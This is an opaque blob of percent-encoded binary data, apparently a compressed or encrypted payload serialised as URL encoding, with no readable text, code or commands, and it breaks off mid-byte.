%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%